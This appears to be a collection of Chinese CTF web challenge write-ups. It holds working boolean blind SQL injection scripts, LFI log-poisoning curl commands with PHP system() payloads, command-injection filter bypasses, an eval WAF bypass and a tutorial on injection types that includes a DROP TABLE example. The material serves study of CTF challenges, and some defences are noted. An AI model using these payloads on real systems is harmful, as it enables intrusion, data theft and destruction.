极客sequal no uta
打开页面是一个查询界面,题目提示了是sql注入,

查询看一下为真为假的返回是什么,用一下'or'1'='1发现永真存在永假返回查不到,写一个脚本看一下常见的字符过滤了什么
import requests
url = "http://019a64bc-a50b-717a-9a1c-6965116720ce.geek.ctfplus.cn/check.php"
def test_filter():
"""测试被过滤的关键字"""
tests = [
# 基础测试
("空格", "1=1", "1=1"),
("逗号", "substr(database(),1,1)", "substr(database() from 1 for 1)"),
("union", "union select 1", "||(case when 1=1 then 1 else 0 end)"),
("and", "1 and 1", "1 or 1"),
("单引号", "'admin'", "0x61646d696e"), # admin的十六进制
# 函数测试
("database()", "database()", "database()"),
("information_schema", "information_schema.tables", "information_schema.tables"),
]
for name, payload, bypass in tests:
full_payload = f"admin'||(case/**/when/**/1=1/**/then''else'x'end)||'"
# 测试原始payload是否被过滤
test_payload = full_payload.replace("1=1", f"({payload})='test'")
r = requests.get(url, params={'name': test_payload})
if "该用户存在且活跃" not in r.text:
print(f"❌ {name} 被过滤")
print(f" 绕过方法: {bypass}")
else:
print(f"✅ {name} 可用")
test_filter()
发现基本被过滤了而且只有额外的一个数据过长的返回,直接考虑布尔盲注,
admin'||(case/**/when/**/条件/**/then''else'x'end)||'这个能绕过过滤,我们先直接爆库名,我没找到,但是我直接爆到表名了users,顺便测试了一些函数的可用性
import requests
import time
def test_functions():
"""测试各种SQL函数是否可用"""
base_url = "http://019a637f-0cb7-74b2-a3da-2fec2fd8386d.geek.ctfplus.cn/check.php"
print("=" * 60)
print("测试SQL函数可用性")
tests = [
("database()", "数据库函数"),
("version()", "版本函数"),
("user()", "用户函数"),
("@@version", "系统版本"),
("1", "数字1")
]
for func, desc in tests:
payload = f"admin'||(case/**/when/**/{func}=1/**/then''/**/else'x'/**/end)||'"
params = {'name': payload}
response = requests.get(base_url, params=params)
print(f"测试 {desc:10} ({func:15}): ", end="")
if "该用户存在且活跃" in response.text:
print("✅ 可用")
else:
print("❌ 不可用")
def get_current_database():
"""尝试获取当前数据库名"""
base_url = "http://019a637f-0cb7-74b2-a3da-2fec2fd8386d.geek.ctfplus.cn/check.php"
print("\n" + "=" * 60)
print("尝试获取当前数据库名")
# 先测试database()是否被过滤
test_payload = "admin'||(case/**/when/**/database()=database()/**/then''/**/else'x'/**/end)||'"
params = {'name': test_payload}
response = requests.get(base_url, params=params)
if "未找到用户或已停用" in response.text:
print("❌ database()函数被过滤")
return None
print("✅ database()函数可用,开始获取数据库名长度...")
# 获取数据库名长度
for length in range(1, 50):
payload = f"admin'||(case/**/when/**/(length(database())={length})/**/then''/**/else'x'/**/end)||'"
params = {'name': payload}
response = requests.get(base_url, params=params)
if "该用户存在且活跃" in response.text:
print(f"✅ 数据库名长度: {length}")
break
else:
print("❌ 未找到数据库长度")
return None
# 获取数据库名
db_name = ""
for i in range(1, length + 1):
for char_code in range(32, 127):
payload = f"admin'||(case/**/when/**/(ascii(substr(database()/**/from/**/{i}/**/for/**/1))={char_code})/**/then''/**/else'x'/**/end)||'"
params = {'name': payload}
response = requests.get(base_url, params=params)
if "该用户存在且活跃" in response.text:
db_name += chr(char_code)
print(f"当前数据库名: {db_name}")
break
return db_name
def direct_flag_approach():
"""直接尝试获取flag"""
base_url = "http://019a637f-0cb7-74b2-a3da-2fec2fd8386d.geek.ctfplus.cn/check.php"
print("\n" + "=" * 60)
print("直接尝试获取flag")
# 测试常见flag表名
flag_tables = ["flag", "flags", "ctf", "ctfflag", "geek", "user", "users", "admin"]
for table in flag_tables:
print(f"测试表: {table}")
# 测试表是否存在
payload = f"admin'||(case/**/when/**/(select/**/count(*)/**/from/**/{table})>0/**/then''/**/else'x'/**/end)||'"
params = {'name': payload}
response = requests.get(base_url, params=params)
if "该用户存在且活跃" in response.text:
print(f"✅ 表 {table} 存在")
# 获取flag长度
for length in range(1, 100):
payload = f"admin'||(case/**/when/**/(select/**/length(flag)/**/from/**/{table}/**/limit/**/1)={length}/**/then''/**/else'x'/**/end)||'"
params = {'name': payload}
response = requests.get(base_url, params=params)
if "该用户存在且活跃" in response.text:
print(f"✅ flag长度: {length}")
# 获取flag
flag = ""
for i in range(1, length + 1):
for char_code in range(32, 127):
payload = f"admin'||(case/**/when/**/(ascii(substr((select/**/flag/**/from/**/{table}/**/limit/**/1)/**/from/**/{i}/**/for/**/1))={char_code})/**/then''/**/else'x'/**/end)||'"
params = {'name': payload}
response = requests.get(base_url, params=params)
if "该用户存在且活跃" in response.text:
flag += chr(char_code)
print(f"当前flag: {flag}")
break
return flag
break
else:
print("❌ 未找到flag表")
return None
def test_information_schema():
"""测试information_schema是否可用"""
base_url = "http://019a637f-0cb7-74b2-a3da-2fec2fd8386d.geek.ctfplus.cn/check.php"
print("\n" + "=" * 60)
print("测试information_schema")
# 测试information_schema是否可用
test_payload = "admin'||(case/**/when/**/(select/**/count(*)/**/from/**/information_schema.tables)>0/**/then''/**/else'x'/**/end)||'"
params = {'name': test_payload}
response = requests.get(base_url, params=params)
if "该用户存在且活跃" in response.text:
print("✅ information_schema可用")
return True
else:
print("❌ information_schema被过滤")
return False
# 执行全面探测
if __name__ == "__main__":
print("开始全面探测...")
# 测试函数可用性
test_functions()
# 测试information_schema
test_information_schema()
# 尝试获取数据库
db_name = get_current_database()
if db_name:
print(f"🎯 当前数据库: {db_name}")
else:
print("❌ 无法获取数据库名,尝试直接获取flag...")
# 直接获取flag
flag = direct_flag_approach()
if flag:
print(f"🎉 成功获取flag: {flag}")
else:
print("❌ 未能获取flag")我们直接选取常用的列名爆users表里的列
#!/usr/bin/env python3
# enum_users_columns_and_extract.py
import requests, time, sys
URL = "http://019a64bc-a50b-717a-9a1c-6965116720ce.geek.ctfplus.cn/check.php"
TRUE_TEXT = "该用户存在且活跃"
DELAY = 0.1
MAX_COL_LEN = 128
CANDIDATE_COLS = [
"username","user","name","uid","id","email","mail","passwd","password","pwd",
"flag","flags","secret","token","role","info","data","value","content","note","phone","address",
"ctf","f1ag","fl4g","key","hash","credential"
]
sess = requests.Session()
sess.headers.update({"User-Agent":"Mozilla/5.0 (ctf-enum-users)"})
def build_payload(cond):
return f"admin'||(case/**/when/**/{cond}/**/then''else'x'end)||'"
def check(cond):
payload = build_payload(cond)
try:
r = sess.get(URL, params={"name": payload}, timeout=12)
return TRUE_TEXT in r.text
except Exception as e:
print("REQUEST ERROR:", e)
return False
def detect_col_readable(col):
cond = f"(select/**/{col}/**/from/**/users/**/limit/**/1)/**/is/**/not/**/null"
ok = check(cond)
print(f"[test] {col} -> {ok}")
time.sleep(DELAY)
return ok
def detect_length(col):
for L in range(1, MAX_COL_LEN+1):
cond = f"(select/**/length((select/**/{col}/**/from/**/users/**/limit/**/1)))={L}"
if check(cond):
return L
time.sleep(DELAY)
return 0
def extract_col(col, length):
out = ""
for pos in range(1, length+1):
found = False
for code in range(32, 127):
cond = f"ascii(substr((select/**/{col}/**/from/**/users/**/limit/**/1),{pos},1))={code}"
if check(cond):
char = chr(code)
out += char
print(f" pos {pos}: '{char}' -> {out}")
found = True
if char == '}' and '{' in out:
print(f"🎉 可能找到flag: {out}")
break
time.sleep(DELAY)
if not found:
print(f" pos {pos}: 未找到字符")
break
return out
def main():
print("=== 枚举 users 表候选列并提取 ===")
print(f"目标URL: {URL}")
# 先测试注入是否有效
if not check("1=1"):
print("❌ 注入测试失败")
return
print("✅ 注入有效,开始枚举列...")
found_any = False
for col in CANDIDATE_COLS:
print(f"\n>>> 检测列: {col}")
ok = detect_col_readable(col)
if not ok:
continue
found_any = True
print(f"[+] 列 {col} 可读,探测长度...")
L = detect_length(col)
if L == 0:
print(f"[!] 无法获取 {col} 长度")
continue
print(f"[+] {col} 长度 = {L},开始提取数据...")
val = extract_col(col, L)
print(f"[RESULT] {col} => {val}")
if 'ctf' in val.lower() or 'flag' in val.lower() or '{' in val:
print(f"🚩 可能包含flag: {val}")
if not found_any:
print("\n[!] 未发现可读列,尝试其他方法...")
print("\n>>> 尝试直接爆破flag表...")
flag_data = ""
for i in range(1, 100):
found = False
for code in range(32, 127):
cond = f"ascii(substr((select/**/flag/**/from/**/flag/**/limit/**/1),{i},1))={code}"
if check(cond):
char = chr(code)
flag_data += char
print(f"flag pos {i}: '{char}' -> {flag_data}")
found = True
if char == '}':
print(f"🎉 找到flag: {flag_data}")
return
break
time.sleep(DELAY)
if not found:
break
print("\n=== 枚举完成 ===")
if __name__ == "__main__":
main()
发现找到很多列但是读取不到信息,我不禁想起了ctfshow web8(这个题比较基础可以先看一下)这个题,同样也是用布尔盲注一个一个爆破字段内容,我们同样可以写一个这样的脚本来爆破,最后只有secret表里有正确的flag,
import requests
import time
url = "http://019a64bc-a50b-717a-9a1c-6965116720ce.geek.ctfplus.cn/check.php"
def check(condition):
"""
发送盲注payload,返回True(用户存在)或False(用户不存在)
"""
payload = f"admin'||(case/**/when/**/{condition}/**/then''else'x'end)||'"
try:
r = requests.get(url, params={'name': payload}, timeout=10)
return "该用户存在且活跃" in r.text
except Exception as e:
print(f"错误: {e}")
return False
def extract_secret_data():
"""提取secret字段的数据 - 完全按照password脚本的格式"""
print("提取secret字段数据...")
# 先获取secret字段数据的长度
print("获取secret数据长度...")
secret_length = 0
for length in range(1, 100):
if check(f"(select/**/length(secret)/**/from/**/users/**/limit/**/1)={length}"):
secret_length = length
print(f"✓ secret数据长度: {length}")
break
if secret_length == 0:
print("无法获取secret长度,尝试单行提取")
return extract_single_secrets()
# 提取所有secret数据 - 使用unicode和二分法
secret_data = ""
for pos in range(1, secret_length + 1):
low, high = 32, 126
found_char = None
while low <= high:
mid = (low + high) // 2
if check(f"unicode(substr((select/**/secret/**/from/**/users/**/limit/**/1),{pos},1))>={mid}"):
low = mid + 1
found_char = mid
else:
high = mid - 1
if found_char:
char = chr(found_char)
secret_data += char
print(f"位置 {pos}: '{char}' → {secret_data}")
# 如果找到flag格式,提前停止
if char == '}' and '{' in secret_data:
break
else:
break
return secret_data
def extract_single_secrets():
"""逐行提取secret - 完全按照password脚本的格式"""
print("逐行提取secret...")
# 获取行数
row_count = 0
for count in range(1, 10):
if check(f"(select/**/count(*)/**/from/**/users)={count}"):
row_count = count
print(f"users表行数: {count}")
break
all_secrets = []
for row in range(row_count):
print(f"\n提取第{row+1}行的secret...")
# 获取该行secret长度
secret_length = 0
for length in range(1, 100):
if check(f"(select/**/length(secret)/**/from/**/users/**/limit/**/1/**/offset/**/{row})={length}"):
secret_length = length
print(f"secret长度: {length}")
break
if secret_length == 0:
continue
# 提取该行secret
secret = ""
for pos in range(1, secret_length + 1):
low, high = 32, 126
found_char = None
while low <= high:
mid = (low + high) // 2
if check(f"unicode(substr((select/**/secret/**/from/**/users/**/limit/**/1/**/offset/**/{row}),{pos},1))>={mid}"):
low = mid + 1
found_char = mid
else:
high = mid - 1
if found_char:
char = chr(found_char)
secret += char
print(f" 位置 {pos}: '{char}' → {secret}")
if char == '}' and '{' in secret:
break
else:
break
all_secrets.append(secret)
print(f"✓ 第{row+1}行secret: {secret}")
return all_secrets
def main():
print("开始提取secret数据...")
# 测试注入
if not check("1=1"):
print("注入失败")
return
print("✓ 注入有效")
# 提取secret数据
secret_data = extract_secret_data()
if isinstance(secret_data, list):
for i, secret in enumerate(secret_data):
print(f"\n第{i+1}行secret: {secret}")
if 'flag' in secret.lower() or 'ctf' in secret.lower() or '{' in secret:
print(f"🚩 可能找到flag: {secret}")
else:
print(f"\n所有secret数据: {secret_data}")
if 'flag' in secret_data.lower() or 'ctf' in secret_data.lower() or '{' in secret_data:
print(f"🚩 可能找到flag: {secret_data}")
if __name__ == "__main__":
main()
nss ezey include
题目include应该是一个包含文件类型的漏洞(LFI)题目提供了一个读取文件的功能,先随便输入一下

学习一下LFI漏洞,我们可以通过尝试输入常见的系统文件路径,验证是否存在 LFI。比如在输入框中填../../../../etc/passwd(../表示向上一级目录,多写几个是为了定位到根目录)如果返回类似root:x:0:0:root:/root:/bin/bash的内容,说明存在 LFI 漏洞。
但是显然明显不能直接读取flag,
这时候需要思考:除了系统配置文件,还有哪些文件可以被利用?服务器的日志文件是一个重要目标,因为日志会记录用户的请求信息(比如浏览器标识、请求路径等),且通常权限较低,容易被读取。
我们可以通过日志注入来读取文件。
不同服务器的日志路径是固定的,比如:
- Nginx 服务器的访问日志默认路径:
/var/log/nginx/access.log - Apache 服务器的访问日志默认路径:
/var/log/apache2/access.log
我们输入一下看下有没有返回

服务器的文件包含功能会把读取的文件当作代码执行(比如 PHP 环境下,include()会解析文件中的 PHP 代码),那么我们可以:
- 构造一个包含 PHP 代码的 User-Agent,发送请求让日志记录下来;
- 再通过文件包含功能读取日志文件,此时日志中的 PHP 代码会被执行,从而实现命令执行。
我们直接可以用kali远程输入curl命令来注入
# 发送GET请求,User-Agent设为包含"ls /"命令的PHP代码
curl -X GET -H "User-Agent: <?= system('ls /'); ?>" http://node10.anna.nssctf.cn:24946这条命令的作用是:让服务器的日志记录下<?= system('ls /'); ?>这段代码,我们再次访问日志
curl -X POST -d "nss=../../../../var/log/nginx/access.log" http://node10.anna.nssctf.cn:24946就会执行ls的命令,我们可以看到目录下的文件

我们可以重复上面,注入一个读取flag的命令
# 注入命令:读取/ffffflalalallalalalalalalalg文件
curl -X GET -H "User-Agent: <?= system('cat /ffffflalalallalalalalalalalg'); ?>" http://node10.anna.nssctf.cn:24946再次读取日志在最下面或许就有flag
curl -X POST -d "nss=../../../../var/log/nginx/access.log" http://node10.anna.nssctf.cn:24946
nss IsAdmain wp
题目给了admin,预计是一个绕过的题目,打开网页

查询管理员状态错误,看来就是要绕过成为管理员,题目提示了json数据,我们可以查询一下
了解一下json
JSON(JavaScript Object Notation)是一种轻量级的数据交换格式,常用于前后端数据传输。JSON 注入指攻击者通过篡改或构造恶意 JSON 数据,欺骗应用程序的解析逻辑,从而达到绕过权限、窃取数据、执行未授权操作等目的。
后端对 JSON 的结构和内容缺乏严格校验,攻击者就可以通过构造不符合预期的 JSON(如新增属性、修改值类型、注入特殊逻辑),让应用程序执行非预期的行为。
题目也提示了isadmin,是一种布尔类型数据表示是否是会员,我们直接让他为真,再检查就能得到flag
[GXYCTF2019]Ping Ping Ping
题目提示了ping,打开网页是一个?ip=,源代码也没有任何东西
了解ping = 测试你能不能连上某个 IP/域名的工具 ,我们直接在后面加上本地ip,但是报错了,明显有其他过滤,我们查找一下页面有没有其他文件,使用联合命令,给出常规命令
; 前面的执行完执行后面的
| 管道符,上一条命令的输出,作为下一条命令的参数(显示后面的执行结果)
|| 当前面的执行出错时(为假)执行后面的
& 将任务置于后台执行
&& 前面的语句为假则直接出错,后面的也不执行,前面只能为真
%0a (换行)
%0d (回车)执行ls
?ip=127.0.0.1;ls
显然看见了flag文件,不过不急,我们可以查看一下index检查一下是否有过滤,
?ip=127.0.0.1;cat index.php但是报错了,回显了 /?ip= fxck your space! 显然过滤了空格,我们学习一下还有什么能代替空格
${IFS}$9
{IFS}
$IFS//在kali中表示空格
${IFS}
$IFS$1 //$1改成$加其他数字貌似都行
IFS
<
<>
{cat,flag.php} //用逗号实现了空格功能,需要用{}括起来
%20 (space)
%09 (tab)
X=$'cat\x09./flag.php';$X (\x09表示tab,也可以用\x20)${IFS}$9是在shell中也通用的,我们可以使用,但是依然报错格式不对,显然可能把’{‘这种符号过滤了,我们考虑不带符号的命令
?ip=127.0.0.1;cat$IFS$1index.php得到源码
/?ip=
|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match)){
echo preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{20}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match);
die("fxck your symbol!");
} else if(preg_match("/ /", $ip)){
die("fxck your space!");
} else if(preg_match("/bash/", $ip)){
die("fxck your bash!");
} else if(preg_match("/.*f.*l.*a.*g.*/", $ip)){
die("fxck your flag!");
}
$a = shell_exec("ping -c 4 ".$ip);
echo "
";
print_r($a);
}显然把flag字母也过滤了,flag的贪婪匹配,匹配一个字符串中,是否按顺序出现过flag四个字母,直接稍稍用变量变换拼接一下
?ip=127.0.0.1;a=g;cat$IFS$1fla$a.phpflag在页面源码中
我们也可以尝试用base64再解码进行替换,当然也有其他方法
cat fl* //用*匹配任意
ca\t fla\g.php //反斜线绕过
cat fl''ag.php //两个单引号绕过
cat fl[a]g.php //用[]匹配
cp fla{g.php,G} //把flag.php复制为flaG
ca${21}t a.txt //{}中可以是任意数字这一题中,我更想了解一下贪婪匹配
在正则表达式中,量词(如 *, +, {m,n})控制匹配重复次数:
- 贪婪匹配(Greedy):尽可能多地匹配字符,直到整个表达式匹配成功或到达字符串末尾。
- 非贪婪匹配(Lazy / 懒惰匹配):尽可能少地匹配字符,只满足匹配条件就停。
关键点:贪婪匹配会“吃掉尽可能多的字符”
| 量词 | 含义 |
* | 匹配前面的表达式 0 次或多次(贪婪) |
+ | 匹配前面的表达式 1 次或多次(贪婪) |
? | 匹配前面的表达式 0 次或 1 次(贪婪) |
{m,n} | 匹配前面的表达式至少 m 次,至多 n 次(贪婪) |
这一题中
.*中的*是 贪婪量词,表示“匹配前面的元素 0 次或多次,并尽可能多匹配”。/.*f.*l.*a.*g.*/中,每个.*都会尽可能多地匹配字符,直到整个正则能够匹配成功。;
.*f 会尽量匹配尽可能多的字符直到找到最后一个 f,然后继续匹配 .*l,.*a,.*g

【SUCTF 2019】EasySQL
虽然是easysql,但仍能学到很多东西,随便输入数字返回

但是输入字母又没反应,我们了解基本的sql注入方式,
sql注入方式
1. 数字/整数型注入(Integer-based)
场景:后端直接把参数当数字拼接:... WHERE id = $id
示例输入(在 URL 或表单中提交):
id=1 OR 1=1后端拼接后的 SQL(不安全):
SELECT * FROM users WHERE id = 1 OR 1=1效果:1=1 恒真,查询会返回所有用户(或更多行)。
防护:对参数做类型检查/强制转换(int()),并使用参数化查询。
2. 字符串型注入(String-based)
场景:字符串未正确转义:... WHERE name = '$name'
示例输入:
name=' OR 'a'='a拼接后:
SELECT * FROM users WHERE name = '' OR 'a'='a'效果:条件恒真,绕过登录或筛选;也可追加 -- 来注释掉后续条件。
防护:使用预处理语句(prepared statements)或绑定参数;不要拼接字符串。
3. UNION 查询注入(Union-based)
场景:攻击者利用 UNION 将另一个 SELECT 的结果并入原查询,用以读取其它表的数据。
示例输入(假设页面返回查询结果):
id=1 UNION SELECT username, password FROM admin--拼接后(简化):
SELECT col1, col2 FROM products WHERE id = 1
UNION
SELECT username, password FROM admin --效果:如果列数/类型匹配,页面可能显示 admin 表的数据。
防护:参数化查询、限制返回列、最小化可见列数,关闭不必要的显示功能。
4. 基于错误的注入(Error-based)
场景:通过构造会触发数据库错误的输入,从错误信息中获取敏感信息(版本、表名、列名等)。
示例输入(概念,某些 DB 函数会在错误中回显内容):
id=1 AND (SELECT 1 FROM (SELECT COUNT(*), CONCAT((SELECT database()), 0x3a, FLOOR(RAND(0)*2)) x FROM information_schema.tables GROUP BY x) y)拼接后会引发错误,错误信息中可能包含 database() 的值。
防护:在生产环境关闭详细数据库错误回显;使用参数化查询。
注:具体利用依赖于数据库类型与错误回显策略,这里只给概念。
5. 盲注 — 布尔盲注(Boolean-based blind)
场景:应用不直接回显查询结果,但响应页面在条件为真/假时有差异。
示例输入(逐位枚举某列):
id=1 AND SUBSTRING((SELECT password FROM users WHERE username='admin'),1,1)='a'如果响应与正常不同,说明第一位是 a。通过多次请求逐字符推出值。
防护:参数化查询;限制错误/响应差异;结合速率限制与 WAF。
6. 堆叠查询(Stacked / Multiple statements)
场景:数据库/驱动允许一次执行多条语句,攻击者追加新语句(;分隔)。
示例输入:
id=1; DROP TABLE users; --拼接后(若允许):
SELECT * FROM products WHERE id = 1; DROP TABLE users; --效果:第二条语句会被执行,可能破坏数据。
防护:禁用多语句执行(驱动/连接字符串配置);使用参数化查询且不允许 ; 作为语句分隔。
显然发现可能跟数字型注入有关,虽然看不懂啥意思但是我们先用万能密码试试
1' or 1=1 #返回错误,或许被过滤了,但是可以猜测,这个后端只检测数字而无字符串可能有||判读符号,只有为真时才能执行命令逻辑结构为这样 SELECT [输入] || flag FROM Flag ,我们可以利用临时列来进行select读取操作,
SELECT * 是 SQL 中 “选择所有字段” 的语法,在这个场景中,它会返回目标表(如Flag表)的所有字段,其中就包含我们需要的flag字段。
添加,1是为了构造一个 “非零的临时列”,其核心目的是触发回显逻辑
当我们输入*,1时,实际执行的 SQL 语句是 SELECT * , 1 FROM Flag

这个题堆叠注入也能成功但很复杂,我在网上找到了临时列的方法
我们可以了解一下临时列,临时列通常指在 SELECT 查询中不从表直接读取而是由表达式/函数/子查询生成的列,也叫 派生列 / 计算列 / 表达式列 / 别名列(alias column)。它们只在该查询的结果集中存在,不会永久写回表(除非你显式 INSERT 或创建持久的计算/generated 列)。
例子(最直观):
SELECT id, name, name || ' (VIP)' AS display_name FROM users;display_name 就是一个临时列,它由 name || ' (VIP)' 表达式生成。
临时列能做什么?
- 格式化/拼接:拼接多个字段(如
first_name || ' ' || last_name)。 - 计算/聚合结果:金额合计、折扣后价格等(
price * (1-discount))。 - 条件输出:用
CASE WHEN生成状态文字(CASE WHEN qty>0 THEN 'in stock' ELSE 'out' END)。 - 子查询/嵌套查询结果:在 SELECT 中通过子查询取到其它表的值作为列。
- 窗口函数结果:
ROW_NUMBER() OVER (...) AS rn、累计和SUM(...) OVER(...)。 - 调试/诊断:在查询中临时显示计算列便于排查问题。
- 用于后续排序/分组/过滤(注意限制):可以在
ORDER BY中使用别名,但WHERE/GROUP BY的可用性与 DB 实现有关
但是这个题,我们可以考虑一下如何防御:
1.配置数据库拒绝多语句查询(如PHP中mysqli禁用multi_query)
2.使用预编译语句(Prepared Statements)分离指令与数据:
String sql = "SELECT * FROM Flag WHERE id = ?";
eparedStatement stmt = conn.prepareStatement(sql);
stmt.setInt(1, input); // 输入强制转为数字
```。 [RoarCTF 2019]Easy Calc
打开网页是一个计算器,直接掏他源代码,什么没有啊,就是一个前端代码,发送请求抓包一下

发现隐藏了一个php的代码,直接回去访问
<?php
error_reporting(0);
if(!isset($_GET['num'])){
show_source(__FILE__);
}else{
$str = $_GET['num'];
$blacklist = [' ', '\t', '\r', '\n','\'', '"', '`', '\[', '\]','\$','\\','\^'];
foreach ($blacklist as $blackitem) {
if (preg_match('/' . $blackitem . '/m', $str)) {
die("what are you want to do?");
}
}
eval('echo '.$str.';');
}
?>发现过滤了很多字符,而且还有waf拦截,出现num会报错,但是
%20 是 URL 编码的空格;很多 WAF/代理在检测时看的是“原始未解码的字符串”或只做部分归一化,而后端(webserver/PHP)在解析参数时会把 %20 解码成空格或进一步正规化成参数名。因此把 num 前面加上 %20,常出现“WAF 看不到干净的 num= → 通过检测;后端把 %20 解码并恢复为 num → 正常处理”的情况。
我们在前面加上%20num就能正常执行代码,我们先执行ls找到具体文件并且要注意过滤
可以 列当前目录(.) — 用 scandir + print_r
calc.php?%20num=print_r(scandir(chr(47)))
看到f1agg,直接读取文件,没有过滤,如有过滤可以转为base64再解码试一下
calc.php?%20num=file_get_contents(chr(47).chr(102).chr(49).chr(97).chr(103).chr(103))
ez seralize
一个读取文件,扫描后台发现robotx.txt,得到一个一个上传的文件路径,我们直接读取,
